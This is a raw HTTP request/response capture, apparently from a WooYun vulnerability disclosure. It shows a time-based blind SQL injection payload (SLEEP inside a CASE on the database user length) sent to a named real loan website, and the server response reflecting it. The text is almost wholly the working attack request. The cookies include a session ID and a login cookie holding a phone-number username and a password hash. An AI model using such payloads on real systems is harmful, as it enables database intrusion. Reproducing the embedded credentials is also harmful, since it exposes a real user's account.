 GET /zixun/k_1')/**/AND/**/(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(case
when(length(user())=24) then 5 else 0 end)))nRlp)/**/AND/**/('WakH'='WakH.html/
HTTP/1.1
Host: www.haodai.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.80 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=9h9vop7naepauucsj51m250u21;
SOURCE_HOST=shanghai.haodai.com;
SOURCE_URL=http%3A%2F%2Fshanghai.haodai.com%2F;
loginbox_cookie=think%3A%7B%22username%22%3A%2218930870817%22%2C%22pa
sswd%22%3A%22e8d3acb5b09b8cf8fd13a368d9754ea2%22%7D;
LANDING_PAGE=http%3A%2F%2Fopen.haodai.com%2F; REF=hd_11010191;
city=wenzhou; __utmt=1; ipcity=shanghai;
__utma=6180778.1290876099.1445827276.1447206799.1447217758.6;
__utmb=6180778.25.10.1447217758; __utmc=6180778;
__utmz=6180778.1447217758.6.4.utmcsr=wenzhou.haodai.com|utmccn=(referral)|utmcm
d=referral|utmcct=/;
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 05:32:58 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: ipcity=shanghai; path=/; domain=haodai.com
Set-Cookie: ipcity=shanghai; path=/; domain=haodai.com
Set-Cookie: ipcity=shanghai; path=/; domain=haodai.com
Cache-control: private
X-Powered-By: ThinkPHP
Content-Length: 39654
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>1')/**/AND/**/(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(case
www.wooyun.org